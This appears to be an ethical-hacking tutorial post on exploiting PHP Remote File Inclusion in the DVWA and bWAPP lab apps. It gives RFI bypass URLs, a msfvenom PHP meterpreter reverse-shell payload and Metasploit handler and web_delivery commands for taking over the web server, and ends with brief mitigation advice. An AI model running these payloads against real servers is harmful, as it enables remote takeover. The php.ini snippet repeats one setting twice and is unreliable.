
Hey Folks, In this tutorial we are present here to move towards next vulnerability called “RFI ( Remote File Inclusion )”. We have already discussed about the “Local File Inclusion and Directory Traversal Vulnerability and we think you should go to our previous article to understand it better. RFI falls into one of the critical vulnerabilities often found in web applications due to a lack of security protection or misconfiguration. Therefore everything related to it will be covered due to significant vulnerability.
Let’s do it 🙂 !!
What is RFI Vulnerability ?
RFI vulnerability stands to Remote File Inclusion Vulnerability that usually found in web application due to improper configuration. But why is it so critical for web application? If web applications are vulnerable to this vulnerability then attacker can inject its malicious code into the web application and control the entire web server by execute arbitrary commands remotely. But how vulnerability occurs? Most of the time the vulnerability originates due to misconfiguration of the programming language by the developers. Similarly, developers forget to disable the “allow_url_include” function in the php configuration file causing an RFI vulnerability aries in the web application. Now let’s move on exploiting 🙂 !!.

RFI Vulnerability Occurs?
Intentionally or unknowingly misconfiguration occurs in the source code of the web application by developers that’s why the vulnerability aries. By Default, the “allow_url_include” function is disabled in the web server’s PHP configuration file that should also be.
|
1 2 3 |
nano /etc/php/7.3/apache2/php.ini allow_url_include = Off allow_url_include = Off |

But we will enable both these options to tell you that how attackers take advantage of the misconfiguration.
|
1 2 3 |
nano /etc/php/7.3/apache2/php.ini allow_url_include = On allow_url_include = On |

Detect Remote File Inclusion Vulnerability
We think that after seeing the image below all the doubts will be clear in your mind. As you can see that the basic PHP code has been written by the developers and if discuss in simple term then anyone can locate any files by entering location of the file on URL because the web application are taking the user’s query through the GET parameter and execute it without validate.

Below you can see that the included function is being used to show another file on the current web page. Thus if the include function is controllable by other user’s then they may lead to some well-known attacks.

After looking down, we feel that nothing security happens. 🙂 🙂 !!.

That’s it : We just do some manipulation and replace the file location with the URL. We were still surprised after doing it and we didn’t even think that something like this would happen. Anyway, when we execute the URL the twitter page opens on the current web page.
|
1 |
http://192.168.1.11/DVWA/vulnerabilities/fi/?page=https://twitter.in |

Bypass Security ( Blacklist )
Now the security has been quite increase although will try to bypass it. The developer has added some input validation or blacklist characters such as: http, https to prevent this vulnerability.

Opps 🙂 !! We fail when we try to trick the web application by entering its previous URL due to blacklisting characters.

Done : We have successfully bypassed security after attempting multiple combinations of URLs such as HTtp, hTTps, HtTpS etc.
|
1 |
http://192.168.1.11/DVWA/vulnerabilities/fi/?page=HtTpS://amazon.in |

PHP Filters Wrappers
The php filters wrapper, which allows us to apply one or more file transforms to a file input or output. The security has increased again because we again fails when we execute our previous URL.

Great 🙂 !! When we add additional php wrapper filters we get the output we have given in input which means we have successfully bypass the security again.
|
1 |
http://localhost/bWAPP/rlfi.php?language=php://filter/resource=https://google.com&action=go |

Takeover Web Server
It is time to get the web server’s meterpreter session to remotely control the entire web server. Now first we will create payload through msfvenom tool by using the following command.
|
1 |
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.11 lport=4444 R > secnhack.php |

We will use the php service to upload our malicious payloads and to receive meterpreter sessions.
|
1 |
php -S 192.168.1.11:1234 |

Look at below and observe the exact location where we place our payload.

Done 🙂 !! When we return to our kali linux machine and execute these following commands then we get the meterpreter session of the target web server.
|
1 2 3 4 5 6 7 |
msfconsole use exploit/multi/handler set payload php/meterpreter/reverse_tcp payload => php/meterpreter/reverse_tcp set lhost 192.168.1.11 set lport 4444 run |

Takeover Web Server Through Web_Delivery
Now this will be our second attempt or method through which we will achieve meterpreter session of web server. In this attempt we’ll use metasploit web_delivery module to takeover the target web server. You need to execute these command sequentially but make sure change the address according to yourself.
|
1 2 3 4 5 6 7 8 |
use exploit/multi/script/web_delivery set lhost 192.168.1.11 set lport 4444 set uripath / set target 1 set payload php/meterpreter/reverse_tcp set srvhost 8083 run |

The module will giving a URL that you need to execute on the web server in the same way as we have done.

Boom 🙂 !! In the end, we have successfully obtained the meterpreter session of the target web server again. After which we can remotely control the entire web server even we can execute arbitrary commands.

Mitigation
- We can prevent this vulnerability via proper input validation and sanitization.
- To prevent this vulnerability, developers must disable the remote inclusion feature in the PHP configuration file.
|
1 2 3 |
nano /etc/php/7.3/apache2/php.ini allow_url_include = Off allow_url_include = Off |

A keen learner and passionate IT student. He has done Web designing, CCNA, RedHat, Ethical hacking, Network & web penetration testing. Currently, he is completing his graduation and learning about Red teaming, CTF challenges & Blue teaming.




